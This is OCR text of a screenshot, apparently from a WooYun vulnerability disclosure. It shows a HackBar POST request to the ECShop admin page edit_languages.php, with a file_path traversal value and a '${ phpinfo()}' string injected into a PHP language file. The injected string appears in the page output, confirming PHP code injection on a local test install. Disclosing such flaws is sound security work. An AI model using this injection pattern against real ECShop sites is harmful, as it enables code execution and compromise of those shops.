 ECSHOP 管理中心 - 语言项编辑 × phpinfo() × +
127.0.0.1/ec/admin/edit_languages.php
INT SQL XSS Encryption Encoding Other
Load URL 127.0.0.1/ec/admin/edit_languages.php
Split URL
Execute
Enable Post data Enable Referrer
Post data item_id[]=$_LANG['22222222222222222']&item_content[]=111111&act=edit&file_path=../languages/zh_cn/user.php&keyword=1
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ECSHOP 管理中心 - 语言项编辑
calendar.php - 输入语言项关键字： 搜索
语言项名称
$_LANG['surplus_type_1'] 提现11111111111111111111${ phpinfo()}
$_LANG['agreement'] 我已看过并接受《<a href=\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\'
$_LANG['exchange_error_1'] UCenter提交积分兑换时发生错误
确认修改 还 原
说明：留空将不会更新语言项
共执行 1 个查询，用时 0.008676 秒，Gzip 已禁用，内存占用 1.822 MB
版权所有 © 2005-2012 上海商派网络科技有限公司，并保留所有权利。
www.wooyun.org